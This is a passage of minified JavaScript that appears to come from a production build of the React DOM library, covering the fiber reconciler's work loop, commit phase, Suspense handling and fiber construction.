o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=ln));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function cu(e,t,n){for(var r,o,i=t,u=!1;;){if(!u){u=i.return;e:for(;;){if(null===u)throw Error(a(160));switch(r=u.stateNode,u.tag){case 5:o=!1;break e;case 3:case 4:r=r.containerInfo,o=!0;break e}u=u.return}u=!0}if(5===i.tag||6===i.tag){e:for(var s=e,l=i,c=n,d=l;;)if(au(s,d,c),null!==d.child&&4!==d.tag)d.child.return=d,d=d.child;else{if(d===l)break e;for(;null===d.sibling;){if(null===d.return||d.return===l)break e;d=d.return}d.sibling.return=d.return,d=d.sibling}o?(s=r,l=i.stateNode,8===s.nodeType?s.parentNode.removeChild(l):s.removeChild(l)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,o=!0,i.child.return=i,i=i.child;continue}}else if(au(e,i,n),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(u=!1)}i.sibling.return=i.return,i=i.sibling}}function du(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void ru(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[Sn]=r,"input"===e&&"radio"===r.type&&null!=r.name&&xe(n,r),an(e,o),t=an(e,r),o=0;o<i.length;o+=2){var u=i[o],s=i[o+1];"style"===u?nn(n,s):"dangerouslySetInnerHTML"===u?Ne(n,s):"children"===u?Me(n,s):X(n,u,s,t)}switch(e){case"input":Se(n,r);break;case"textarea":Le(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Re(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Re(n,!!r.multiple,r.defaultValue,!0):Re(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,It(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,Gu=Mo()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"==typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=null!=(o=e.memoizedProps.style)&&o.hasOwnProperty("display")?o.display:null,i.style.display=tn("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void fu(t);case 19:return void fu(t);case 17:return}throw Error(a(163))}function fu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Za),t.forEach((function(t){var r=_s.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var vu="function"==typeof WeakMap?WeakMap:Map;function pu(e,t,n){(n=si(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Iu||(Iu=!0,Ju=r),eu(e,t)},n}function mu(e,t,n){(n=si(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return eu(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Vu?Vu=new Set([this]):Vu.add(this),eu(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var gu,hu=Math.ceil,yu=Y.ReactCurrentDispatcher,bu=Y.ReactCurrentOwner,_u=0,Tu=3,Au=4,Cu=0,xu=null,Su=null,wu=0,ku=_u,Eu=null,Ru=1073741823,Ou=1073741823,Fu=null,Lu=0,Pu=!1,Gu=0,Du=null,Iu=!1,Ju=null,Vu=null,Nu=!1,Mu=null,ju=90,Bu=null,Wu=0,zu=null,$u=0;function Hu(){return 0!=(48&Cu)?1073741821-(Mo()/10|0):0!==$u?$u:$u=1073741821-(Mo()/10|0)}function qu(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=jo();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&Cu))return wu;if(null!==n)e=Uo(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Uo(e,150,100);break;case 97:case 96:e=Uo(e,5e3,250);break;case 95:e=2;break;default:throw Error(a(326))}return null!==xu&&e===wu&&--e,e}function Uu(e,t){if(50<Wu)throw Wu=0,zu=null,Error(a(185));if(null!==(e=Ku(e,t))){var n=jo();1073741823===t?0!=(8&Cu)&&0==(48&Cu)?Zu(e):(Xu(e),0===Cu&&Ho()):Xu(e),0==(4&Cu)||98!==n&&99!==n||(null===Bu?Bu=new Map([[e,t]]):(void 0===(n=Bu.get(e))||n>t)&&Bu.set(e,t))}}function Ku(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(xu===o&&(as(t),ku===Au&&Ps(o,wu)),Gs(o,t)),o}function Yu(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!Ls(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Xu(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=$o(Zu.bind(null,e));else{var t=Yu(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Hu();if(1073741823===t?r=99:1===t||2===t?r=95:r=0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==Po&&xo(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?$o(Zu.bind(null,e)):zo(r,Qu.bind(null,e),{timeout:10*(1073741821-t)-Mo()}),e.callbackNode=t}}}function Qu(e,t){if($u=0,t)return Ds(e,t=Hu()),Xu(e),null;var n=Yu(e);if(0!==n){if(t=e.callbackNode,0!=(48&Cu))throw Error(a(327));if(ms(),e===xu&&n===wu||ns(e,n),null!==Su){var r=Cu;Cu|=16;for(var o=os();;)try{ss();break}catch(t){rs(e,t)}if(ei(),Cu=r,yu.current=o,1===ku)throw t=Eu,ns(e,n),Ps(e,n),Xu(e),t;if(null===Su)switch(o=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=ku,xu=null,r){case _u:case 1:throw Error(a(345));case 2:Ds(e,2<n?2:n);break;case Tu:if(Ps(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=ds(o)),1073741823===Ru&&10<(o=Gu+500-Mo())){if(Pu){var i=e.lastPingedTime;if(0===i||i>=n){e.lastPingedTime=n,ns(e,n);break}}if(0!==(i=Yu(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=bn(fs.bind(null,e),o);break}fs(e);break;case Au:if(Ps(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=ds(o)),Pu&&(0===(o=e.lastPingedTime)||o>=n)){e.lastPingedTime=n,ns(e,n);break}if(0!==(o=Yu(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==Ou?r=10*(1073741821-Ou)-Mo():1073741823===Ru?r=0:(r=10*(1073741821-Ru)-5e3,0>(r=(o=Mo())-r)&&(r=0),(n=10*(1073741821-n)-o)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*hu(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=bn(fs.bind(null,e),r);break}fs(e);break;case 5:if(1073741823!==Ru&&null!==Fu){i=Ru;var u=Fu;if(0>=(r=0|u.busyMinDurationMs)?r=0:(o=0|u.busyDelayMs,r=(i=Mo()-(10*(1073741821-i)-(0|u.timeoutMs||5e3)))<=o?0:o+r-i),10<r){Ps(e,n),e.timeoutHandle=bn(fs.bind(null,e),r);break}}fs(e);break;default:throw Error(a(329))}if(Xu(e),e.callbackNode===t)return Qu.bind(null,e)}}return null}function Zu(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&Cu))throw Error(a(327));if(ms(),e===xu&&t===wu||ns(e,t),null!==Su){var n=Cu;Cu|=16;for(var r=os();;)try{us();break}catch(t){rs(e,t)}if(ei(),Cu=n,yu.current=r,1===ku)throw n=Eu,ns(e,t),Ps(e,t),Xu(e),n;if(null!==Su)throw Error(a(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,xu=null,fs(e),Xu(e)}return null}function es(e,t){var n=Cu;Cu|=1;try{return e(t)}finally{0===(Cu=n)&&Ho()}}function ts(e,t){var n=Cu;Cu&=-2,Cu|=8;try{return e(t)}finally{0===(Cu=n)&&Ho()}}function ns(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,_n(n)),null!==Su)for(n=Su.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&ho();break;case 3:Pi(),so(vo),so(fo);break;case 5:Di(r);break;case 4:Pi();break;case 13:case 19:so(Ii);break;case 10:ti(r)}n=n.return}xu=e,Su=ws(e.current,null),wu=t,ku=_u,Eu=null,Ou=Ru=1073741823,Fu=null,Lu=0,Pu=!1}function rs(e,t){for(;;){try{if(ei(),Ni.current=ga,$i)for(var n=Bi.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(ji=0,zi=Wi=Bi=null,$i=!1,null===Su||null===Su.return)return ku=1,Eu=t,Su=null;e:{var o=e,i=Su.return,a=Su,u=t;if(t=wu,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var s=u;if(0==(2&a.mode)){var l=a.alternate;l?(a.updateQueue=l.updateQueue,a.memoizedState=l.memoizedState,a.expirationTime=l.expirationTime):(a.updateQueue=null,a.memoizedState=null)}var c=0!=(1&Ii.current),d=i;do{var f;if(f=13===d.tag){var v=d.memoizedState;if(null!==v)f=null!==v.dehydrated;else{var p=d.memoizedProps;f=void 0!==p.fallback&&(!0!==p.unstable_avoidThisFallback||!c)}}if(f){var m=d.updateQueue;if(null===m){var g=new Set;g.add(s),d.updateQueue=g}else m.add(s);if(0==(2&d.mode)){if(d.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var h=si(1073741823,null);h.tag=2,li(a,h)}a.expirationTime=1073741823;break e}u=void 0,a=t;var y=o.pingCache;if(null===y?(y=o.pingCache=new vu,u=new Set,y.set(s,u)):void 0===(u=y.get(s))&&(u=new Set,y.set(s,u)),!u.has(a)){u.add(a);var b=bs.bind(null,o,s,a);s.then(b,b)}d.effectTag|=4096,d.expirationTime=t;break e}d=d.return}while(null!==d);u=Error((ge(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+he(a))}5!==ku&&(ku=2),u=Qa(u,a),d=i;do{switch(d.tag){case 3:s=u,d.effectTag|=4096,d.expirationTime=t,ci(d,pu(d,s,t));break e;case 1:s=u;var _=d.type,T=d.stateNode;if(0==(64&d.effectTag)&&("function"==typeof _.getDerivedStateFromError||null!==T&&"function"==typeof T.componentDidCatch&&(null===Vu||!Vu.has(T)))){d.effectTag|=4096,d.expirationTime=t,ci(d,mu(d,s,t));break e}}d=d.return}while(null!==d)}Su=cs(Su)}catch(e){t=e;continue}break}}function os(){var e=yu.current;return yu.current=ga,null===e?ga:e}function is(e,t){e<Ru&&2<e&&(Ru=e),null!==t&&e<Ou&&2<e&&(Ou=e,Fu=t)}function as(e){e>Lu&&(Lu=e)}function us(){for(;null!==Su;)Su=ls(Su)}function ss(){for(;null!==Su&&!Go();)Su=ls(Su)}function ls(e){var t=gu(e.alternate,e,wu);return e.memoizedProps=e.pendingProps,null===t&&(t=cs(e)),bu.current=null,t}function cs(e){Su=e;do{var t=Su.alternate;if(e=Su.return,0==(2048&Su.effectTag)){if(t=Ya(t,Su,wu),1===wu||1!==Su.childExpirationTime){for(var n=0,r=Su.child;null!==r;){var o=r.expirationTime,i=r.childExpirationTime;o>n&&(n=o),i>n&&(n=i),r=r.sibling}Su.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Su.firstEffect),null!==Su.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Su.firstEffect),e.lastEffect=Su.lastEffect),1<Su.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Su:e.firstEffect=Su,e.lastEffect=Su))}else{if(null!==(t=Xa(Su)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=Su.sibling))return t;Su=e}while(null!==Su);return ku===_u&&(ku=5),null}function ds(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function fs(e){var t=jo();return Wo(99,vs.bind(null,e,t)),null}function vs(e,t){do{ms()}while(null!==Mu);if(0!=(48&Cu))throw Error(a(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o=ds(n);if(e.firstPendingTime=o,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===xu&&(Su=xu=null,wu=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){var i=Cu;Cu|=32,bu.current=null,mn=Ht;var u=vn();if(pn(u)){if("selectionStart"in u)var s={start:u.selectionStart,end:u.selectionEnd};else e:{var l=(s=(s=u.ownerDocument)&&s.defaultView||window).getSelection&&s.getSelection();if(l&&0!==l.rangeCount){s=l.anchorNode;var c=l.anchorOffset,d=l.focusNode;l=l.focusOffset;try{s.nodeType,d.nodeType}catch(e){s=null;break e}var f=0,v=-1,p=-1,m=0,g=0,h=u,y=null;t:for(;;){for(var b;h!==s||0!==c&&3!==h.nodeType||(v=f+c),h!==d||0!==l&&3!==h.nodeType||(p=f+l),3===h.nodeType&&(f+=h.nodeValue.length),null!==(b=h.firstChild);)y=h,h=b;for(;;){if(h===u)break t;if(y===s&&++m===c&&(v=f),y===d&&++g===l&&(p=f),null!==(b=h.nextSibling))break;y=(h=y).parentNode}h=b}s=-1===v||-1===p?null:{start:v,end:p}}else s=null}s=s||{start:0,end:0}}else s=null;gn={activeElementDetached:null,focusedElem:u,selectionRange:s},Ht=!1,Du=o;do{try{ps()}catch(e){if(null===Du)throw Error(a(330));ys(Du,e),Du=Du.nextEffect}}while(null!==Du);Du=o;do{try{for(u=e,s=t;null!==Du;){var _=Du.effectTag;if(16&_&&Me(Du.stateNode,""),128&_){var T=Du.alternate;if(null!==T){var A=T.ref;null!==A&&("function"==typeof A?A(null):A.current=null)}}switch(1038&_){case 2:lu(Du),Du.effectTag&=-3;break;case 6:lu(Du),Du.effectTag&=-3,du(Du.alternate,Du);break;case 1024:Du.effectTag&=-1025;break;case 1028:Du.effectTag&=-1025,du(Du.alternate,Du);break;case 4:du(Du.alternate,Du);break;case 8:cu(u,c=Du,s),uu(c)}Du=Du.nextEffect}}catch(e){if(null===Du)throw Error(a(330));ys(Du,e),Du=Du.nextEffect}}while(null!==Du);if(A=gn,T=vn(),_=A.focusedElem,s=A.selectionRange,T!==_&&_&&_.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(_.ownerDocument.documentElement,_)){null!==s&&pn(_)&&(T=s.start,void 0===(A=s.end)&&(A=T),"selectionStart"in _?(_.selectionStart=T,_.selectionEnd=Math.min(A,_.value.length)):(A=(T=_.ownerDocument||document)&&T.defaultView||window).getSelection&&(A=A.getSelection(),c=_.textContent.length,u=Math.min(s.start,c),s=void 0===s.end?u:Math.min(s.end,c),!A.extend&&u>s&&(c=s,s=u,u=c),c=fn(_,u),d=fn(_,s),c&&d&&(1!==A.rangeCount||A.anchorNode!==c.node||A.anchorOffset!==c.offset||A.focusNode!==d.node||A.focusOffset!==d.offset)&&((T=T.createRange()).setStart(c.node,c.offset),A.removeAllRanges(),u>s?(A.addRange(T),A.extend(d.node,d.offset)):(T.setEnd(d.node,d.offset),A.addRange(T))))),T=[];for(A=_;A=A.parentNode;)1===A.nodeType&&T.push({element:A,left:A.scrollLeft,top:A.scrollTop});for("function"==typeof _.focus&&_.focus(),_=0;_<T.length;_++)(A=T[_]).element.scrollLeft=A.left,A.element.scrollTop=A.top}Ht=!!mn,gn=mn=null,e.current=n,Du=o;do{try{for(_=e;null!==Du;){var C=Du.effectTag;if(36&C&&iu(_,Du.alternate,Du),128&C){T=void 0;var x=Du.ref;if(null!==x){var S=Du.stateNode;switch(Du.tag){case 5:T=S;break;default:T=S}"function"==typeof x?x(T):x.current=T}}Du=Du.nextEffect}}catch(e){if(null===Du)throw Error(a(330));ys(Du,e),Du=Du.nextEffect}}while(null!==Du);Du=null,Do(),Cu=i}else e.current=n;if(Nu)Nu=!1,Mu=e,ju=t;else for(Du=o;null!==Du;)t=Du.nextEffect,Du.nextEffect=null,Du=t;if(0===(t=e.firstPendingTime)&&(Vu=null),1073741823===t?e===zu?Wu++:(Wu=0,zu=e):Wu=0,"function"==typeof Ts&&Ts(n.stateNode,r),Xu(e),Iu)throw Iu=!1,e=Ju,Ju=null,e;return 0!=(8&Cu)||Ho(),null}function ps(){for(;null!==Du;){var e=Du.effectTag;0!=(256&e)&&nu(Du.alternate,Du),0==(512&e)||Nu||(Nu=!0,zo(97,(function(){return ms(),null}))),Du=Du.nextEffect}}function ms(){if(90!==ju){var e=97<ju?97:ju;return ju=90,Wo(e,gs)}}function gs(){if(null===Mu)return!1;var e=Mu;if(Mu=null,0!=(48&Cu))throw Error(a(331));var t=Cu;for(Cu|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:ru(5,n),ou(5,n)}}catch(t){if(null===e)throw Error(a(330));ys(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Cu=t,Ho(),!0}function hs(e,t,n){li(e,t=pu(e,t=Qa(n,t),1073741823)),null!==(e=Ku(e,1073741823))&&Xu(e)}function ys(e,t){if(3===e.tag)hs(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){hs(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Vu||!Vu.has(r))){li(n,e=mu(n,e=Qa(t,e),1073741823)),null!==(n=Ku(n,1073741823))&&Xu(n);break}}n=n.return}}function bs(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),xu===e&&wu===n?ku===Au||ku===Tu&&1073741823===Ru&&Mo()-Gu<500?ns(e,wu):Pu=!0:Ls(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Xu(e)))}function _s(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=qu(t=Hu(),e,null)),null!==(e=Ku(e,t))&&Xu(e)}gu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||vo.current)Oa=!0;else{if(r<n){switch(Oa=!1,t.tag){case 3:Na(t),Ea();break;case 5:if(Gi(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:go(t.type)&&_o(t);break;case 4:Li(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,lo(Yo,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?za(e,t,n):(lo(Ii,1&Ii.current),null!==(t=Ua(e,t,n))?t.sibling:null);lo(Ii,1&Ii.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return qa(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),lo(Ii,Ii.current),!r)return null}return Ua(e,t,n)}Oa=!1}}else Oa=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=mo(t,fo.current),ri(t,n),o=Ui(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,go(r)){var i=!0;_o(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ai(t);var u=r.getDerivedStateFromProps;"function"==typeof u&&mi(t,r,u,e),o.updater=gi,t.stateNode=o,o._reactInternalFiber=t,_i(t,r,e,n),t=Va(null,t,r,!0,i,n)}else t.tag=0,Fa(null,t,o,n),t=t.child;return t;case 16:e:{if(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o),1!==o._status)throw o._result;switch(o=o._result,t.type=o,i=t.tag=function(e){if("function"==typeof e)return Ss(e)?1:0;if(null!=e){if((e=e.$$typeof)===se)return 11;if(e===de)return 14}return 2}(o),e=Ko(o,e),i){case 0:t=Ia(null,t,o,e,n);break e;case 1:t=Ja(null,t,o,e,n);break e;case 11:t=La(null,t,o,e,n);break e;case 14:t=Pa(null,t,o,Ko(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Ia(e,t,r,o=t.elementType===r?o:Ko(r,o),n);case 1:return r=t.type,o=t.pendingProps,Ja(e,t,r,o=t.elementType===r?o:Ko(r,o),n);case 3:if(Na(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ui(e,t),di(t,r,null,n),(r=t.memoizedState.element)===o)Ea(),t=Ua(e,t,n);else{if((o=t.stateNode.hydrate)&&(Ta=Tn(t.stateNode.containerInfo.firstChild),_a=t,o=Aa=!0),o)for(n=wi(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else Fa(e,t,r,n),Ea();t=t.child}return t;case 5:return Gi(t),null===e&&Sa(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,yn(r,o)?u=null:null!==i&&yn(r,i)&&(t.effectTag|=16),Da(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Fa(e,t,u,n),t=t.child),t;case 6:return null===e&&Sa(t),null;case 13:return za(e,t,n);case 4:return Li(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Si(t,null,r,n):Fa(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,La(e,t,r,o=t.elementType===r?o:Ko(r,o),n);case 7:return Fa(e,t,t.pendingProps,n),t.child;case 8:case 12:return Fa(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var s=t.type._context;if(lo(Yo,s._currentValue),s._currentValue=i,null!==u)if(s=u.value,0===(i=Jr(s,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(s,i):1073741823))){if(u.children===o.children&&!vo.current){t=Ua(e,t,n);break e}}else for(null!==(s=t.child)&&(s.return=t);null!==s;){var l=s.dependencies;if(null!==l){u=s.child;for(var c=l.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===s.tag&&((c=si(n,null)).tag=2,li(s,c)),s.expirationTime<n&&(s.expirationTime=n),null!==(c=s.alternate)&&c.expirationTime<n&&(c.expirationTime=n),ni(s.return,n),l.expirationTime<n&&(l.expirationTime=n);break}c=c.next}}else u=10===s.tag&&s.type===t.type?null:s.child;if(null!==u)u.return=s;else for(u=s;null!==u;){if(u===t){u=null;break}if(null!==(s=u.sibling)){s.return=u.return,u=s;break}u=u.return}s=u}Fa(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ri(t,n),r=r(o=oi(o,i.unstable_observedBits)),t.effectTag|=1,Fa(e,t,r,n),t.child;case 14:return i=Ko(o=t.type,t.pendingProps),Pa(e,t,o,i=Ko(o.type,i),r,n);case 15:return Ga(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ko(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,go(r)?(e=!0,_o(t)):e=!1,ri(t,n),yi(t,r,o),_i(t,r,o,n),Va(null,t,r,!0,e,n);case 19:return qa(e,t,n)}throw Error(a(156,t.tag))};var Ts=null,As=null;function Cs(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function xs(e,t,n,r){return new Cs(e,t,n,r)}function Ss(e){return!(!(e=e.prototype)||!e.isReactComponent)}function ws(e,t){var n=e.alternate;return null===n?((n=xs(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function ks(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)Ss(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case ne:return Es(n.children,o,i,t);case ue:u=8,o|=7;break;case re:u=8,o|=1;break;case oe:return(e=xs(12,n,t,8|o)).elementType=oe,e.type=oe,e.expirationTime=i,e;case le:return(e=xs(13,n,t,o)).type=le,e.elementType=le,e.expirationTime=i,e;case ce:return(e=xs(19,n,t,o)).elementType=ce,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ie:u=10;break e;case ae:u=9;break e;case se:u=11;break e;case de:u=14;break e;case fe:u=16,r=null;break e;case ve:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=xs(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Es(e,t,n,r){return(e=xs(7,e,r,t)).expirationTime=n,e}function Rs(e,t,n){return(e=xs(6,e,null,t)).expirationTime=n,e}function Os(e,t,n){return(t=xs(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Fs(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Ls(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Ps(e,t){var 